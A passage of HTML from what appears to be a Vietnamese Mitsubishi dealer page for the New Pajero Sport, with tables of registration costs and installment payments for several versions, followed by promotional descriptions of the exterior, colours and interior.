<td width="248" data-sheets-value="{" 1="" :3="" 3="" :38000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">139,000,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" ki="" m=""><span style="font-size: 16px;"><em>Ph&iacute; đăng kiểm</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" b="" o="" tr="" ng=""><span style="font-size: 16px;"><em>Ph&iacute; bảo tr&igrave; đường bộ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" b="" o="" hi="" m="" tr="" ch="" nhi="" d="" n="" s=""><span style="font-size: 16px;"><em>Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :480700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :480700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" k="" ra="" bi="" n=""><span style="font-size: 16px;"><em>Ph&iacute; đăng k&iacute; ra biển</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :20000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">20,000,000</span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">1,000,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" t="" ng="" chi="" ph=""><span style="font-size: 16px;"><strong>Tổng chi ph&iacute; (1+2)</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :447980700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>1,579,573,400</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :421380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>1,532,773,400</strong></span></td>
</tr>
</tbody>
</table></p>
                          </div>
                        <div id="tab63">
              <h2  style="font-size:20px">Mua xe Mitsubishi New Pajero Sport trả góp như thế nào?</h2>
                            <p><p style="text-align: justify;"><span style="font-size: 16px;">Hiện nay, mua xe trả g&oacute;p đ&atilde; trở th&agrave;nh một h&igrave;nh thức mua sắm được nhiều người ưa chuộng, c&oacute; thể thấy r&otilde; điều n&agrave;y khi &ldquo;Mua trả g&oacute;p&rdquo; trở th&agrave;nh lựa chọn xuất hiện phổ biến b&ecirc;n cạnh c&aacute;c phương thức thanh to&aacute;n truyền thống.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Từ l&acirc;u, đại l&yacute; Mitsubishi Trung Thượng đ&atilde; cung cấp h&igrave;nh thức mua xe trả g&oacute;p đến tất cả kh&aacute;ch h&agrave;ng, điều n&agrave;y đ&atilde; tạo rất nhiều thuận lợi cho những người d&ugrave;ng y&ecirc;u mến thương hiệu xe hơi đến từ&nbsp;xứ sở Mặt trời mọc&nbsp;n&agrave;y. Vậy, mua<span>&nbsp;</span><span>xe sedan</span><span>&nbsp;</span>Mitsubishi&nbsp;New Pajero Sport&nbsp;2025 trả g&oacute;p th&igrave; khoản tiền cần chi trả h&agrave;ng th&aacute;ng như thế n&agrave;o? Dưới đ&acirc;y l&agrave; bảng m&ocirc; tả&nbsp;mức&nbsp;vay 85% tham khảo d&agrave;nh cho Qu&yacute; kh&aacute;ch:</span></p>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td colspan="2" width="479" data-sheets-value="{" 1="" :2="" 2="" :="" attrage="" mt="" data-sheets-formula="=TRANSPOSE(R[-27]C[-1]:R[-18]C[-1])" style="text-align: center;"><span style="font-size: 16px;"><strong>Mua xe&nbsp;New Pajero Sport 4x2&nbsp;trả g&oacute;p</strong></span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" b="" n=""><span style="font-size: 16px;">Gi&aacute; b&aacute;n</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :380000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R32C[0],R5C6:R14C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;">1,130,000,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" m="" c="" vay="" 85=""><span style="font-size: 16px;">Mức vay (85%)</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :323000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-1]C[0]*85%" style="text-align: center;"><span style="font-size: 16px;">960,500,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" n="" c="" l="" i="" 15=""><span style="font-size: 16px;">Phần c&ograve;n lại (15%)</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :57000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-2]C[0]-R[-1]C[0]" style="text-align: center;"><span style="font-size: 16px;">169,500,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" chi="" ph="" ra="" bi="" n=""><span style="font-size: 16px;">Chi ph&iacute; ra biển</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :41380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(R17C6:R26C54,MATCH(R20C6,R17C6:R26C6,0),MATCH(R32C[0],R17C6:R17C54,0)))" style="text-align: center;"><span style="font-size: 16px;">135,773,400</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" tr="" c="" t="" ng=""><span style="font-size: 16px;"><strong>Trả trước tổng cộng</strong></span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :98380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-1]C[0]+R[-2]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>305,273,400</strong></span></td>
</tr>
<tr>
<td colspan="2" width="479" style="text-align: center;"><span style="font-size: 16px;"><strong>Mua xe <strong>New Pajero Sport 4x4</strong>&nbsp;trả g&oacute;p</strong></span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" b="" n=""><span style="font-size: 16px;">Gi&aacute; b&aacute;n</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :490000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R32C[0],R5C6:R14C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;">1,365,000,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" m="" c="" vay="" 85=""><span style="font-size: 16px;">Mức vay (85%)</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :416500000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-1]C[0]*85%" style="text-align: center;"><span style="font-size: 16px;">1,160,250,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" n="" c="" l="" i="" 15=""><span style="font-size: 16px;">Phần c&ograve;n lại (15%)</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :73500000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-2]C[0]-R[-1]C[0]" style="text-align: center;"><span style="font-size: 16px;">204,750,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" chi="" ph="" ra="" bi="" n=""><span style="font-size: 16px;">Chi ph&iacute; ra biển</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :46880700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(R17C6:R26C54,MATCH(R20C6,R17C6:R26C6,0),MATCH(R32C[0],R17C6:R17C54,0)))" style="text-align: center;"><span style="font-size: 16px;">159,273,400</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" tr="" c="" t="" ng=""><span style="font-size: 16px;"><strong>Trả trước tổng cộng</strong></span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :120380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-1]C[0]+R[-2]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>364,023,400</strong></span></td>
</tr>
</tbody>
</table>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td colspan="2" width="479" style="text-align: center;"><span style="font-size: 16px;"><strong>Mua xe<span>&nbsp;</span>New Pajero Sport Gasoline 4&times;4 AT trả g&oacute;p&nbsp;(Chỉ &aacute;p dụng cho kh&aacute;ch h&agrave;ng dự &aacute;n)</strong></span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" b="" n=""><span style="font-size: 16px;">Gi&aacute; b&aacute;n</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :490000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R32C[0],R5C6:R14C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;">1,230,000,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" m="" c="" vay="" 85=""><span style="font-size: 16px;">Mức vay (85%)</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :416500000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-1]C[0]*85%" style="text-align: center;"><span style="font-size: 16px;">1,045,500,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" n="" c="" l="" i="" 15=""><span style="font-size: 16px;">Phần c&ograve;n lại (15%)</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :73500000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-2]C[0]-R[-1]C[0]" style="text-align: center;"><span style="font-size: 16px;">184,500,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" chi="" ph="" ra="" bi="" n=""><span style="font-size: 16px;">Chi ph&iacute; ra biển</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :46880700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(R17C6:R26C54,MATCH(R20C6,R17C6:R26C6,0),MATCH(R32C[0],R17C6:R17C54,0)))" style="text-align: center;"><span style="font-size: 16px;">145,773,400</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" tr="" c="" t="" ng=""><span style="font-size: 16px;"><strong>Trả trước tổng cộng</strong></span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :120380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-1]C[0]+R[-2]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>330,273,400</strong></span></td>
</tr>
</tbody>
</table>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td colspan="2" width="479" style="text-align: center;"><span style="font-size: 16px;"><strong>Mua xe<span>&nbsp;</span>New Pajero Sport 4x4&nbsp;trả g&oacute;p&nbsp;(Xe chở tiền &ndash; Chỉ &aacute;p dụng cho kh&aacute;ch h&agrave;ng dự &aacute;n)</strong></span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" b="" n=""><span style="font-size: 16px;">Gi&aacute; b&aacute;n</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :490000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R32C[0],R5C6:R14C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;">1,390,000,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" m="" c="" vay="" 85=""><span style="font-size: 16px;">Mức vay (85%)</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :416500000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-1]C[0]*85%" style="text-align: center;"><span style="font-size: 16px;">1,181,500,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" n="" c="" l="" i="" 15=""><span style="font-size: 16px;">Phần c&ograve;n lại (15%)</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :73500000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-2]C[0]-R[-1]C[0]" style="text-align: center;"><span style="font-size: 16px;">208,500,000</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" chi="" ph="" ra="" bi="" n=""><span style="font-size: 16px;">Chi ph&iacute; ra biển</span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :46880700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(R17C6:R26C54,MATCH(R20C6,R17C6:R26C6,0),MATCH(R32C[0],R17C6:R17C54,0)))" style="text-align: center;"><span style="font-size: 16px;">161,773,400</span></td>
</tr>
<tr>
<td width="167" data-sheets-value="{" 1="" :2="" 2="" :="" tr="" c="" t="" ng=""><span style="font-size: 16px;"><strong>Trả trước tổng cộng</strong></span></td>
<td width="312" data-sheets-value="{" 1="" :3="" 3="" :120380700="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-1]C[0]+R[-2]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>370,273,400</strong></span></td>
</tr>
</tbody>
</table></p>
                          </div>
                        <div id="tab112">
              <h2  style="font-size:20px">Ngoại thất xe Mitsubishi New Pajero Sport có gì đặc biệt?	</h2>
                            <p><p style="text-align: justify;"><span style="font-size: 16px;">Với th&ocirc;ng điệp &ldquo;Ride New Life &ndash; Trải nghiệm phong c&aacute;ch sống mới&rdquo; &ndash; Mitsubishi Pajero Sport mới được sinh ra để đ&aacute;p ứng sự k&igrave; vọng của kh&aacute;ch h&agrave;ng về một mẫu xe SUV vận h&agrave;nh linh hoạt ở nhiều loại địa h&igrave;nh kh&aacute;c nhau nhưng vẫn mang đến sự thoải m&aacute;i, tiện nghi v&agrave; khả năng bảo vệ tối ưu với h&agrave;ng loạt c&ocirc;ng nghệ an to&agrave;n ti&ecirc;n tiến, th&ocirc;ng minh nổi bật trong ph&acirc;n kh&uacute;c.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-1-copy--ZsU4Y8PwPv.jpg" alt="pajero-sport-2020-1 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Giờ đ&acirc;y, tất cả những h&agrave;nh tr&igrave;nh tr&igrave;nh trải nghiệm những phong c&aacute;ch sống đa dạng trong cuộc sống của bạn sẽ lu&ocirc;n c&oacute; Pajero Sport đồng h&agrave;nh, c&ugrave;ng bạn chinh phục trải nghiệm mới,gi&uacute;p cuộc sống của bạn th&ecirc;m mới mẻ v&agrave; trọn vẹn hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Kho&aacute;c l&ecirc;n m&igrave;nh diện mạo mới với ng&ocirc;n ngữ thiết kế Dynamic Shield thế hệ thứ hai , những n&acirc;ng cấp về ngoại thất tr&ecirc;n Mitsubishi Pajero Sport tạo n&ecirc;n tổng thể h&agrave;i h&ograve;a, c&aacute; t&iacute;nh; một phong th&aacute;i lịch l&atilde;m v&agrave; ấn tượng hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-2-copy--0JxgnrDmMr.jpg" alt="pajero-sport-2020-2 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Pajero Sport mới đậm chất SUV việt d&atilde; v&agrave; mạnh mẽ với k&iacute;ch thước tổng thể l&agrave; 4.825 x 1.815 x 1.835 (mm). Chiều d&agrave;i cơ sở l&ecirc;n tới 2.800mm mang đến một kh&ocirc;ng gian rộng r&atilde;i cho cả 3 h&agrave;ng ghế.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Phần đầu xe nổi bật với mặt ca lăng chữ X, hốc đ&egrave;n 2 b&ecirc;n kho&eacute;t s&acirc;u, b&ecirc;n tr&ecirc;n l&agrave; đ&egrave;n chạy LED ban ng&agrave;y v&agrave; đ&egrave;n pha nối liền bằng những thanh mạ bạc, gi&uacute;p tăng th&ecirc;m vẻ cứng c&aacute;p v&agrave; nam t&iacute;nh cho Pajero Sport. Lưới tản nhiệt ph&iacute;a trước được thiết kế mới với 3 thanh ngang mạ bạc cao cấp l&agrave;m tăng th&ecirc;m vẻ cứng c&aacute;p, thể thao, mở rộng từ nắp ca-p&ocirc; xuống gi&uacute;p xe c&oacute; khả năng l&agrave;m m&aacute;t động cơ tốt hơn. Đặc biệt, Pajero Sport mới được trang bị đ&egrave;n chiếu s&aacute;ng ph&iacute;a trước c&ocirc;ng nghệ Bi-LED hiện đại tăng hiệu quả chiếu s&aacute;ng v&agrave; thẩm mỹ, t&iacute;ch hợp c&ocirc;ng nghệ đ&egrave;n chiếu s&aacute;ng g&oacute;c hỗ trợ tốt hơn khi v&agrave;o cua.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-6-copy--aTZo1jstoe.jpg" alt="pajero-sport-2020-6 (Copy).jpg" width="100%" height="auto" caption="false" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Hệ thống rửa đ&egrave;n chiếu s&aacute;ng được trang bị tr&ecirc;n Pajero Sport sẽ gi&uacute;p loại bỏ bụi bẩn v&agrave; b&ugrave;n đất b&aacute;m tr&ecirc;n đ&egrave;n, từ đ&oacute; duy tr&igrave; hiệu quả chiếu s&aacute;ng tối đa, gi&uacute;p người l&aacute;i c&oacute; khả năng quan s&aacute;t tốt nhất, đảm bảo an to&agrave;n.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-7-copy--qWi5XoCoVI.jpg" alt="pajero-sport-2020-7 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Cụm đ&egrave;n hậu với thiết kế mới đẹp mắt t&iacute;ch hợp c&ocirc;ng nghệ LED gi&uacute;p tăng th&ecirc;m vẻ cuốn h&uacute;t v&agrave; nhận diện đặc trưng cho Pajero Sport. Đặc biệt, Pajero Sport mới được trang bị th&ecirc;m ăng-ten v&acirc;y c&aacute; hiện đại v&agrave; c&aacute;nh lướt gi&oacute; thể thao thiết kế mới mang lại sự h&agrave;i h&ograve;a v&agrave; hiện đại.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-10-copy--IxXQQL8y9B.jpg" alt="pajero-sport-2020-10 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Xe được trang bị m&acirc;m xe hợp kim đa chấu thiết kế mới 18 inches 2 t&ocirc;ng m&agrave;u đem lại cảm gi&aacute;c mạnh mẽ, thể thao. Hệ thống treo vững ch&atilde;i kết hợp khoảng s&aacute;ng gầm xe cao 218mm cho ph&eacute;p xe dễ d&agrave;ng vượt qua những địa h&igrave;nh kh&oacute;. Trong khi đ&oacute;, b&aacute;n k&iacute;nh quay v&ograve;ng tối thiểu 5,6m, nhỏ nhất trong ph&acirc;n kh&uacute;c cũng l&agrave; một điểm cộng đ&aacute;ng kể, b&aacute;n k&iacute;nh quay v&ograve;ng nhỏ gi&uacute;p xe linh hoạt hơn khi di chuyển trong nội th&agrave;nh chật hẹp.</span></p></p>
                          </div>
                        <div id="tab55">
              <h2  style="font-size:20px">Mitsubishi Pajero Sport có những phiên bản màu sắc nào?</h2>
                            <div class="imagelist">
                                <img color="0" src="https://www.mitsubishitrungthuong.org/files/800x/-en-copy-min-El5B8EeAzm.png" alt="Màu Đen">
                                <img color="1" src="https://www.mitsubishitrungthuong.org/files/800x/n-u-copy-min-ky7lUUm2Lf.png" alt="Màu Nâu xám">
                                <img color="2" src="https://www.mitsubishitrungthuong.org/files/800x/tr-ng-copy-min-TFzk4AXfXj.png" alt="Màu Trắng">
                              </div>
              <div class="colorlist"> <span>Màu xe</span>
                <ul>
                                    <li style="background:#000000" data-id="0"></li>
                                    <li style="background:#8B7765" data-id="1"></li>
                                    <li style="background:#ffffff" data-id="2"></li>
                                  </ul>
              </div>
                          </div>
                        <div id="tab113">
              <h2  style="font-size:20px">Nội thất xe Mitsubishi New Pajero Sport 2025</h2>
                            <p><p style="text-align: justify;"><span style="font-size: 16px;">Triết l&yacute; "Omotenashi" lấy kh&aacute;ch h&agrave;ng l&agrave;m trung t&acirc;m được Mitsubishi Motors ứng dụng trong thiết kế nội thất của Pajero Sport 2025 với những t&iacute;nh năng tiện &iacute;ch cao cấp, th&ocirc;ng minh nhằm mang đến những trải nghiệm ưu việt, thoải m&aacute;i nhất cho kh&aacute;ch h&agrave;ng.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-20-copy--vgwz1UqGSk.jpg" alt="pajero-sport-2020-20 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Tổng thể khoang l&aacute;i đầy ấn tượng với c&ocirc;ng nghệ hiện đại ti&ecirc;n tiến, nội thất Pajero Sport sang trọng nhưng kh&ocirc;ng k&eacute;m phần tinh tế, thanh lịch v&agrave; h&agrave;i h&ograve;a:</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Nội thất bọc da cao cấp, ghế l&aacute;i v&agrave; ghế h&agrave;nh kh&aacute;ch ph&iacute;a trước điều chỉnh điện 8 hướng gi&uacute;p giảm bớt sự mệt mỏi trong những chuyến đi d&agrave;i.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Bảng đồng hồ kỹ thuật số LCD được trang bị tr&ecirc;n Pajero Sport 2025 c&oacute; k&iacute;ch thước lớn l&ecirc;n đến 8 inches với 3 chế độ hiển thị th&ocirc;ng tin h&agrave;nh tr&igrave;nh, kh&ocirc;ng những gi&uacute;p người l&aacute;i c&oacute; thể dễ d&agrave;ng quan s&aacute;t c&aacute;c th&ocirc;ng tin m&agrave; c&ograve;n cho ph&eacute;p t&ugrave;y chỉnh c&aacute;c dạng hiển thị kh&aacute;c nhau t&ugrave;y theo nhu cầu v&agrave; sở th&iacute;ch của người l&aacute;i.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- M&agrave;n h&igrave;nh giải tr&iacute; 8-inches với giao diện th&acirc;n thiện c&ugrave;ng khả năng kết nối nhiều giao thức kh&aacute;c nhau như: Android Auto v&agrave; Apple Car Play mang đến khả năng giải tr&iacute; kh&ocirc;ng giới hạn. Ngo&agrave;i ra, m&agrave;n h&igrave;nh n&agrave;y c&ograve;n c&oacute; thể kết nối v&agrave; cho ph&eacute;p hiển thị th&ocirc;ng tin đến m&agrave;n h&igrave;nh đồng hồ kỹ thuật số gi&uacute;p người l&aacute;i c&oacute; thể quan s&aacute;t c&aacute;c th&ocirc;ng tin dễ d&agrave;ng, tăng khả năng tập trung khi điều khiển xe. B&ecirc;n cạnh đ&oacute;, v&ocirc; lăng t&iacute;ch hợp n&uacute;t điều chỉnh đa th&ocirc;ng tin, &acirc;m thanh, đ&agrave;m thoại rảnh tay v&agrave; ra lệnh bằng giọng n&oacute;i, người d&ugrave;ng c&oacute; thể dễ d&agrave;ng nghe nhạc v&agrave; tiện lợi hơn khi l&aacute;i xe.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-23-copy--davRKj9Z5V.jpg" alt="pajero-sport-2020-23 (Copy).jpg" width="100%" height="auto" /></span></p>
